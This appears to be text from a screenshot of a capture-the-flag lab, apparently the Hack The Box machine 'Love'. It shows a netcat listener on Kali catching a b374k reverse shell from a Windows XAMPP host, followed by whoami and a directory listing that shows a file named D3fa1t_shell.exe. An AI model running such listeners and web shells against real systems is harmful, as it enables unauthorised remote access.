 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.239] 52394
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
12/06/2023 03:00 AM <DIR> .
12/06/2023 03:00 AM <DIR> ..
12/06/2023 03:00 AM 5,632 D3fa1t_shell.exe